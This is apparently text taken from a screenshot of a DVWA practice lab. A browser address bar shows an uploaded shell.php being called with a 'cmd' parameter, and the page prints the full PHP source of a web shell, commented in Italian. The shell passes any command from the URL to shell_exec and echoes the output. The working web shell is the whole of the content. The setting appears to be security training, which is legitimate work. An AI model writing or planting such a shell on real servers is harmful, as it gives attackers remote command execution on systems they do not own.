 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=cat%20shell.php
<?php
// Eseguire comandi dal browser
if (isset($_GET['cmd'])) {
    echo "<pre>";
    $cmd = shell_exec($_GET['cmd']);
    echo htmlspecialchars($cmd);
    echo "</pre>";
} else {
    echo "Usa ?cmd= per eseguire comandi.";
}
?>